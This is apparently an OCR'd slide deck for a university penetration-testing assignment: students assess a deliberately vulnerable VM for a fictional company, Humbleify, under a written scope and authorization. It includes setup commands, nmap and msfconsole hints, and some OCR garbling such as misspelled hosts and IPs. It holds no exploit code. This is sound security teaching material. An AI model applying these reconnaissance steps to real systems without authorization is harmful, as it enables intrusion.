# Managing Enterprise Cybersecurity MIS 4596

Unit #15a

#### $\equiv$  BU-MIS-4596-003-22609-202403 > Assignments





Submit Assignment

# Some thoughts on how to approach Milestone 3

Penetration testing involves experimentation

## **Basic Penetration Testing Workflow**

- *Pre-engagement Interactions*
- *Intelligence Gathering*
- *Threat Modeling*
- **Vulnerability Analysis**
- *Exploitation*

*Iterative experimentation*

- *Post Exploitation*
- **Reporting**

Security-Assignments.com Labs Tutorials Projects In-class Activities Books and Films Store

## Penetration Test Assignment

#### By Drs. Dave Eargle and Anthony Vance

For this assignment, consider that your team is a group of consultants that offers cybersecurity penetration testing and risk assessment services. You have been retained by Humbleify.

Humbleify is a place for people who enjoy humbling to connect. Find local humbling events or just share your favorite tips and stories with others who love to humble.

Humbleify is in talks to connect their network systems with another company that has required that Humbleify undergo a penetration testing assessment as part of the negotiations. Furthermore, Humbleify is seeking cybersecurity insurance, who also requires that Humbleify undergo a cybersecurity risk assessment, including a penetration test.

Therefore, Humbleify has hired you to assess one of their public-facing webservers. In this project, the company has intentionally not given you very much background information on this asset - they would like you to see what you can find out, going in "blind." But you are only authorized to perform an evaluation of this particular server.

### **Accessing the asset**

The company has given you access to a vagrantbox virtual machine version of their webserver. It is hosted on vagrantcloud as box deargle/pentest-humbleify. To launch the virtual machine, follow the instructions on https://github.com/securityassignments/pentest-humbleify.

Once you have launched the virtual machine on Kali, you will be able to access the asset at the following ip address on the infosec-net network:

#### 192.168.56.200

Your Kali instance's IP address on this network is the same as it has been for all other labs: 192.168.56.101.

A power-user msfconsole-user move is to set your LH0ST not to an explicit ip address, but rather, an interface name. You can therefore run set LH0ST virbr1 wherever an lhost is required in msfconsole. Set these values globally to perhaps save a few more keystrokes over the course of the assignment.

ハノノノノン クリアッサバルク じゅうかん ハノノノノノノノノノ

#### **Accessing the asset**

Contractual Agreement Written Report Deliverable Rubric Getting help Tips

## <https://security-assignments.com/projects/pen-test.html>







## $\circ$ File System

 $\bullet$ 

Home

 $\Box$ root@kali:~/vagrant-boxes/pentest-humbleify File Actions Edit View Help (profdavidfoxtemple<sup>6</sup>kali)-[~]  $\overline{-s}$  su Password: **Thome/profdavidfoxtemple]**<br>The cd <u>/root/vagrant-boxes</u> **The Count of the United States of the United States** git clone https://github.com/security-assignments/pentest-humbleify Cloning into 'pentest-humbleify'... remote: Enumerating objects: 7, done. remote: Counting objects: 100% (7/7), done. remote: Compressing objects: 100% (5/5), done. remote: Total 7 (delta 0), reused 4 (delta 0), pack-reused 0 Receiving objects: 100% (7/7), done.



**Coot© kali)-[~/vagrant-boxes/pentest-humbleify]**<br>Care vagrant up



O

File System

#### root@kali:~/vagrant-boxes/pentest-humbleify

 $-<sup>0</sup>$ 

### File Actions Edit View Help

(profdavidfoxtemple & kali)-[~]

 $\overline{-s}$  su Password:

 $\Box$ 

Thome/profdavidfoxtemple]<br>The cd /root/vagrant-boxes

**The Count of Eali** )-[**~/vagrant-boxes**]<br><u>Figit clone https://github.com/security-assignments/pentest-humbleify</u> Cloning into 'pentest-humbleify'... remote: Enumerating objects: 7, done. remote: Counting objects: 100% (7/7), done. remote: Compressing objects: 100% (5/5), done. remote: Total 7 (delta 0), reused 4 (delta 0), pack-reused 0 Receiving objects: 100% (7/7), done.

#### —(<mark>root© kali</mark>)-[~/vagrant-boxes]

cd pentest-humbleify

#### t© <mark>kali</mark>)–[~/vagrant-boxes/pentest-humbleify]

#### **+** vagrant up

Bringing machine 'default' up with 'libvirt' provider...

- $\implies$  default: Box 'deargle/pentest-humbleify' could not be found. Attempting to find and install...
	- default: Box Provider: libvirt
	- default: Box Version:  $\geq 0$
- ⇒ default: Loading metadata for box 'deargle/pentest-humbleify'

default: URL: https://vagrantcloud.com/deargle/pentest-humbleify

⇒ default: Adding box 'deargle/pentest-humbleify' (v0.0.1) for provider: libvirt

default: Downloading: https://vagrantcloud.com/deargle/boxes/pentest-humbleify/versions/0.0.1/providers/libvirt.box Progress: 40% (Rate: 73.0M/s, Estimated time remaining: 0:00:13)



Home



# **Accessing the asset**

The company has given you access to a vagrantbox virtual machine version of their webserver. It is hosted on vagrantcloud as box deargle/pentest-humbleify. To launch the virtual machine, follow the instructions on https://qithub.com/securityassignments/pentest-humbleify.

Once you have launched the virtual machine on Kali, you will be able to access the asset at the following ip address on the infosec-net network:

192.168.56.200

Your Kali instance's IP address on this network is the same as it has been for all other labs: 192, 168, 56, 181



Accessing the asset Contractual Agreement Written Report Deliverable Rubric Getting help



Tips

# Milestone 3 Assignment

## **Contractual Agreement**

You have signed the following contractual agreement with Humbleify for your penetration test assessment:

Humbleify and your esteemed consultancy hereby enter into a contractual agreement for you to carry out a vulnerability assessment of a specific Humbleify asset described below.

### **Objectives**

Your objectives are threefold:

- 1. Document vulnerabilities that you are able to successfully exploit on the server. Describe in detail what you did and what level of access you were able to obtain. If you obtain a user account with limited privileges, document whether you were able to escalate the privileges to root. Document each exploit that you are able to successfully launch.
- 2. Document potentially sensitive information that you are able to obtain from the server. These could include user files or web, database, or other server files.
- 3. For both 1 and 2 above, arque for methods that could protect the vulnerabilities and sensitive information from > exploitation.

### **Authorization**

You are hereby authorized to perform the agreed-upon vulnerability assessment of the Humbleify vagrantbox virtual machine with IP address 192.168.56.200. Your scope of engagement is exclusively limited to the single Humbleify asset.

You may:

- Access the server through any technological means available.
- Carry out activities that may crash the server.

You may not:

- · Social engineer any Humbleify employees.
- Sabotage the work of any other consultancy team hired by Humbleify.
- Disclose to any other party any information discovered on the asset.

Furthermore, note the following:

• This is a vagrantbox development version of a live asset. The vagrant-standard privileged user vagrant is present

Accessing the asset **Contractual Agreement** Objectives Authorization Written Report Deliverable Rubric Getting help Tips

Accessing the asset

Penetration Test Assignment

**Contractual Agreement** 

Written Report Deliverable

**Penort-writing tips** 

Rubric

Getting help Tips

Tine - Genera

**Tips - Productivity** 

Tine - Password Cracking

user: Roller<br>Financial Figure<br>Nest- ametical polit

Remember [nmap?](https://nmap.org/book/man.html)

## It can help you determine what services are running?

**SCANNING** 



Nmap flag [-sV](https://nmap.org/book/man-version-detection.html) is for service version scanning





*What can you learn by exploring Humbleify's web site?*



Meet the Humbleify team



**Tyler Henry** Director of Software Development tyler@humbleify.com



Meg Campbell **Customer Success** cincinnatus@humbleify.com



Mary Zimmerman Art Director mzimm@humbleify.com



**Brent Curtis** 

**Billing and Revenue** bcurtis@humbleify.com



James Cochran

Customer Success Director jcochran@humbleify.com



### **Bill Schneider**

Marketing Director bschneider@humbleify.com



Marla Hayes Chief Happiness Officer

mhayes@humbleify.com

**What does this** information represent? Remember [nmap?](https://nmap.org/book/man.html)

## It can help you determine what services are running?

**SCANNING** 



Nmap flag [-sV](https://nmap.org/book/man-version-detection.html) is for service version scanning

